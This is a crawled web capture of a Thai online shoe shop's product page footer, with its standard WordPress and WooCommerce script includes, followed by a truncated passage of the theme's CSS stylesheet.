style="font-size: 1em;" aria-label="ROVY (37 รายการ)">ROVY<span class="tag-link-count"> (37)</span></a>, <a href="https://www.luxshoely.com/product-category/ballerna-flat/" class="tag-cloud-link tag-link-75 tag-link-position-6" style="font-size: 1em;" aria-label="Rovy พื้นเตี้ย (Ballerna Flat) (6 รายการ)">Rovy พื้นเตี้ย (Ballerna Flat)<span class="tag-link-count"> (6)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-1-and-half-inch/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 1em;" aria-label="Rovy หัวตัด 1 นิ้วครึ่ง (1 and half inch) (1 รายการ)">Rovy หัวตัด 1 นิ้วครึ่ง (1 and half inch)<span class="tag-link-count"> (1)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-2-inch-2/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 1em;" aria-label="Rovy หัวตัด 2 นิ้ว (5 รายการ)">Rovy หัวตัด 2 นิ้ว<span class="tag-link-count"> (5)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-2-and-half-inch/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 1em;" aria-label="Rovy หัวตัด 2 นิ้วครึ่ง (4 รายการ)">Rovy หัวตัด 2 นิ้วครึ่ง<span class="tag-link-count"> (4)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-1-1and-half-inch/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 1em;" aria-label="Rovy หัวมน 1 นิ้ว - 1 นิ้วครึ่ง (1-1and half inch) (3 รายการ)">Rovy หัวมน 1 นิ้ว - 1 นิ้วครึ่ง (1-1and half inch)<span class="tag-link-count"> (3)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-2-inch/" class="tag-cloud-link tag-link-79 tag-link-position-11" style="font-size: 1em;" aria-label="Rovy หัวมน 2 นิ้ว ( 2 inch ) (8 รายการ)">Rovy หัวมน 2 นิ้ว ( 2 inch )<span class="tag-link-count"> (8)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-3-inch/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 1em;" aria-label="Rovy หัวมน 3 นิ้ว (3 inch) (4 รายการ)">Rovy หัวมน 3 นิ้ว (3 inch)<span class="tag-link-count"> (4)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-1-inch/" class="tag-cloud-link tag-link-74 tag-link-position-13" style="font-size: 1em;" aria-label="Rovy หัวแหลม 1 นิ้ว ( 1 inch ) (1 รายการ)">Rovy หัวแหลม 1 นิ้ว ( 1 inch )<span class="tag-link-count"> (1)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ab%e0%b8%a5%e0%b8%a1-3-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7-3-inch/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 1em;" aria-label="Rovy หัวแหลม 3 นิ้ว (3 inch) (4 รายการ)">Rovy หัวแหลม 3 นิ้ว (3 inch)<span class="tag-link-count"> (4)</span></a>, <a href="https://www.luxshoely.com/product-category/sliptop%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b8%b0/" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 1em;" aria-label="SLIPTOP (8 รายการ)">SLIPTOP<span class="tag-link-count"> (8)</span></a></div>
</section>					</div>
				
				
			</aside>
		</div>
	</div>


<div class="footer-bottom-wrap">
	<div class="container">

					<div class="footer-tagline">
				<a href="https://www.luxshoely.com">© 2020 LuxShoely.com</a>			</div>
		
					<nav class="footer-navigation">
				<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3026"><a href="https://www.luxshoely.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.luxshoely.com/about-us/">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://www.luxshoely.com/services/">บริการ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2456"><a href="https://www.luxshoely.com/shop/">สินค้า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://www.luxshoely.com/blog/">บล็อก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://www.luxshoely.com/contacts/">ติดต่อ</a></li>
</ul></div>			</nav>
		
	</div>
</div>

	</footer>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.luxshoely.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dcabfd15367e1cb1a6e5f5ecf695c74","fragment_name":"wc_fragments_6dcabfd15367e1cb1a6e5f5ecf695c74","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/owl.carousel/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/shuffle/shuffle.min.js?ver=5.2.3' id='shuffle-js'></script>
<script type='text/javascript' id='goodtailor-script-js-extra'>
/* <![CDATA[ */
var goodtailorScreenReaderText = {"expand":"Expand submenu","collapse":"Collapse submenu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/js/custom.js?ver=1.5.1' id='goodtailor-script-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<svg style="position:absolute; width:0; height:0; overflow:hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<clipPath id="star-clip-path">
			<path d="M143.3 2.7C145.1 1.1 147.9 1.1 149.7 2.7L156.8 8.7C158.4 10 160.6 10.2 162.5 9.2L170.6 4.7C172.7 3.5 175.3 4 176.9 5.9L182.7 13.1C184 14.7 186.2 15.3 188.2 14.7L197 11.8C199.3 11 201.8 12.1 202.9 14.2L207.3 22.4C208.3 24.2 210.3 25.2 212.3 25L221.5 23.8C223.9 23.5 226.2 24.9 226.9 27.3L229.7 36.1C230.3 38.1 232.1 39.5 234.2 39.6L243.4 40.2C245.8 40.4 247.8 42.2 248.1 44.6L249.1 53.9C249.3 55.9 250.8 57.6 252.8 58.1L261.8 60.5C264.1 61.1 265.7 63.3 265.5 65.7L264.8 74.9C264.6 77 265.7 79 267.6 79.9L276 83.8C278.2 84.9 279.3 87.3 278.6 89.7L276.2 98.6C275.6 100.6 276.4 102.8 278 104L285.5 109.5C287.4 110.9 288.1 113.5 287 115.7L282.9 124C282 125.9 282.3 128.1 283.7 129.6L290 136.4C291.6 138.2 291.8 140.9 290.3 142.9L284.7 150.2C283.4 151.9 283.3 154.1 284.4 155.9L289.3 163.8C290.6 165.8 290.2 168.5 288.4 170.1L281.5 176.3C279.9 177.7 279.4 179.9 280.1 181.8L283.4 190.5C284.3 192.8 283.4 195.3 281.3 196.6L273.4 201.3C271.6 202.4 270.7 204.4 271 206.5L272.6 215.6C273.1 218 271.7 220.4 269.4 221.2L260.7 224.4C258.8 225.1 257.5 226.9 257.4 229L257.3 238.2C257.2 240.7 255.5 242.7 253.1 243.1L243.9 244.6C241.9 244.9 240.2 246.4 239.8 248.5L237.9 257.5C237.4 259.9 235.3 261.6 232.9 261.5L223.6 261.2C221.5 261.2 219.6 262.4 218.8 264.3L215.3 272.8C214.3 275.1 211.9 276.3 209.5 275.8L200.5 273.7C198.5 273.3 196.4 274.1 195.2 275.9L190.1 283.6C188.8 285.6 186.2 286.4 183.9 285.4L175.4 281.7C173.5 280.8 171.3 281.3 169.9 282.7L163.4 289.3C161.7 291.1 159 291.3 157 290L149.3 284.7C147.6 283.5 145.4 283.5 143.7 284.7L136 290C134 291.3 131.3 291.1 129.6 289.3L123.1 282.7C121.7 281.3 119.5 280.8 117.6 281.7L109.1 285.4C106.8 286.4 104.2 285.6 102.9 283.6L97.8 275.9C96.6 274.1 94.5 273.3 92.5 273.7L83.5 275.8C81.1 276.3 78.7 275.1 77.7 272.8L74.2 264.3C73.4 262.4 71.5 261.2 69.4 261.2L60.1 261.5C57.7 261.6 55.6 259.9 55.1 257.5L53.2 248.5C52.8 246.4 51.1 244.9 49.1 244.6L39.9 243.1C37.5 242.7 35.8 240.7 35.7 238.2L35.6 229C35.5 226.9 34.2 225.1 32.3 224.4L23.6 221.2C21.3 220.4 19.9 218 20.4 215.6L22 206.5C22.3 204.4 21.4 202.4 19.6 201.3L11.7 196.6C9.6 195.3 8.7 192.8 9.6 190.5L12.9 181.8C13.6 179.9 13.1 177.7 11.5 176.3L4.6 170.1C2.8 168.5 2.4 165.8 3.7 163.8L8.6 155.9C9.7 154.1 9.6 151.9 8.3 150.2L2.7 142.9C1.2 140.9 1.4 138.2 3 136.4L9.3 129.6C10.7 128.1 11 125.9 10.1 124L6 115.7C4.9 113.5 5.6 110.9 7.5 109.5L15 104C16.6 102.8 17.4 100.6 16.8 98.6L14.4 89.7C13.7 87.3 14.8 84.9 17 83.8L25.4 79.9C27.3 79 28.4 77 28.2 74.9L27.5 65.7C27.3 63.3 28.9 61.1 31.2 60.5L40.2 58.1C42.2 57.6 43.7 55.9 43.9 53.9L44.9 44.6C45.2 42.2 47.2 40.4 49.6 40.2L58.8 39.6C60.9 39.5 62.7 38.1 63.3 36.1L66.1 27.3C66.8 24.9 69.1 23.5 71.5 23.8L80.7 25C82.7 25.2 84.7 24.2 85.7 22.4L90.1 14.2C91.2 12.1 93.7 11 96 11.8L104.8 14.7C106.8 15.3 109 14.7 110.3 13.1L116.1 5.9C117.7 4 120.3 3.5 122.4 4.7L130.5 9.2C132.4 10.2 134.6 10 136.2 8.7L143.3 2.7Z"/>
		</clipPath>
	</defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.luxshoely.com/wp-content/themes/goodtailor/assets/css/style.css?ver=1.5.1
body_size: 25310
content:
@charset "UTF-8";
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. Normalize
2. Resets & Typography
3. Buttons
4. Forms
   4.1 Search form
   4.2 Comment form
   4.3 Post Password form
   4.4 Contact Form 7
5. Sidebars & Widgets
6. Elements
7. Navigation
8. Content & Comments
9. Header
10. Footer
11. Layout
12. WooCommerce
13. Utility classes
14. Compatibility styles
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1. Normalize
--------------------------------------------------------------*/
/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

figcaption,
figure,
main {
  display: block;
}

figure {
  margin: 1em 40px;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

dfn {
  font-style: italic;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

audio,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  display: inline-block;
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details,
menu {
  display: block;
}

summary {
  display: list-item;
}

canvas {
  display: inline-block;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

/*--------------------------------------------------------------
2. Resets & Typography
--------------------------------------------------------------*/
/* Box Sizing Reset  */
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

/* Body Reset */
html {
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.71429;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 100%;
}

body {
  margin: 0;
  color: #333;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

/* iOS "clickable elements" fix for role="button" */
[role="button"] {
  cursor: pointer;
}

/* Reset fonts for relevant elements */
input,
button,
select,
textarea {
  max-width: 100%;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* Typography */
/* Headings */
h1, .h1,
h2, .h2,
h3, .h3 {
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-weight: normal;
  line-height: 1.2;
  margin-top: 3.5rem;
  margin-bottom: 2rem;
}

h1,
h2,
h3 {
  color: #000;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  font-family: inherit;
  font-weight: bold;
  line-height: 1.2;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1.1rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  margin-top: 1.75rem;
  margin-bottom: 1.75rem;
  font-size: 1.125rem;
  font-style: italic;
  line-height: 1.5;
}

.headline {
  margin-top: 2.5rem !important;
  margin-bottom: 2.5rem !important;
  font-size: 2.25rem;
  line-height: 1.13889;
}

/* Body text */
p {
  margin: 0 0 0.85715rem;
}

b, strong {
  font-weight: 700;
}

/* Lists */
ul,
ol {
  padding: 0 0 0 1.5rem;
  margin-top: 0;
  margin-bottom: 0.85715rem;
}

ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}

/* Links */
a {
  color: #0181CA;
  text-decoration: none;
  -webkit-transition: color 0.1s;
  transition: color 0.1s;
}

a:hover,
a:focus {
  color: #01a1fd;
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* Figure */
figure {
  margin: 1rem 0;
}

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

/* Horizontal rules */
hr {
  margin-top: 1.71429rem;
  margin-bottom: 1.71429rem;
  border: 0;
  border-top: 1px solid #ddd;
}

/* Abbreviation */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
  text-decoration: none;
}

/* Blockquote */
blockquote {
  position: relative;
  padding: 0 0 0 5.5rem;
  margin: 1.875rem 0 2.5rem;
  border-left: 0;
  font-size: 1.125rem;
  color: #444;
}

blockquote::before {
  position: absolute;
  left: -0.75rem;
  top: -0.25rem;
  display: block;
  width: 3.5rem;
  height: 3.5rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-style: normal;
  font-size: 5.5rem;
  line-height: 1;
  text-align: center;
  color: #e43034;
  content: '”';
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer {
  display: block;
  color: #666;
}

blockquote footer::before {
  content: '\2014 \00A0';
}

blockquote footer cite {
  font-style: normal;
}

/* Address */
address {
  margin-bottom: 1.71429rem;
  font-style: normal;
  line-height: 1.71429;
}

/* Tables */
table, th, td {
  border: 1px solid #ddd;
}

table {
  table-layout: fixed;
  border-width: 1px 0 0 1px;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

th, td {
  border-width: 0 1px 1px 0;
  vertical-align: baseline;
  text-align: left;
  padding: 0.4em;
}

th {
  font-weight: 700;
}

/* Definition Lists */
dt {
  font-weight: 400;
  color: #444;
}

dd {
  margin: 0 0 1rem;
}

/* Code blocks & Preformatted text */
code,
kbd,
pre,
samp,
tt,
var {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 90%;
}

/* Inline code */
code {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

/* User input typically entered via keyboard */
kbd {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
}

/* Blocks of code */
pre {
  display: block;
  padding: 1rem;
  margin-top: 0;
  margin-bottom: 1.5rem;
  max-width: 100%;
  overflow: auto;
  font-size: 90%;
  line-height: 1.6;
  color: #292b2c;
  background-color: #eee;
}

/* Account for some code outputs that place code tags in pre tags */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}

/* Inline variables */
var {
  font-style: italic;
}

/* Accessibility */
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.screen-reader-text:active,
.screen-reader-text:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/*--------------------------------------------------------------
3. Buttons
--------------------------------------------------------------*/
.btn {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  position: relative;
  display: inline-block;
  padding: 0.625rem 2.125rem;
  border-radius: 25rem;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  color: #333;
  background-color: #ebe9eb;
}

.btn:hover {
  color: #c71a1e;
  background-color: #dad8da;
}

.btn-large {
  padding: 0.75rem 2.125rem;
  font-size: 1.3125rem;
}

.btn-small {
  padding: 0.375rem 2rem;
  font-size: 0.875rem;
}

/* Button styles */
.btn-primary {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  color: #fff;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #c71a1e;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='24' ry='24' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='24' ry='24' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
}

.btn-primary:hover, .btn-primary:focus {
  color: #fff;
  background-color: #c71a1e;
  background-position: left 2px top 1px, left top;
}

.btn-primary.btn-large {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='29' ry='29' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='29' ry='29' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
}

.btn-primary.btn-small {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='17' ry='17' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='17' ry='17' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
}

.btn-secondary {
  color: #333;
  border-color: #c4c4c4;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #fff;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='24' ry='24' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), color-stop(50%, #f2f2f2), to(#e0e0e0));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='24' ry='24' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), linear-gradient(#f2f2f2 0%, #f2f2f2 50%, #e0e0e0 100%);
}

.btn-secondary:hover, .btn-secondary:focus {
  color: #333;
  border-color: #333;
  background-position: left 2px top 1px, left top;
}

.btn-secondary.btn-large {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='29' ry='29' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), color-stop(50%, #f2f2f2), to(#e0e0e0));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='29' ry='29' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), linear-gradient(#f2f2f2 0%, #f2f2f2 50%, #e0e0e0 100%);
}

.btn-secondary.btn-small {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='17' ry='17' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), color-stop(50%, #f2f2f2), to(#e0e0e0));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='17' ry='17' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), linear-gradient(#f2f2f2 0%, #f2f2f2 50%, #e0e0e0 100%);
}

.btn-transparent {
  border: 0;
  background-color: rgba(196, 196, 196, 0.35);
}

/* Disabled button state */
.btn-disabled,
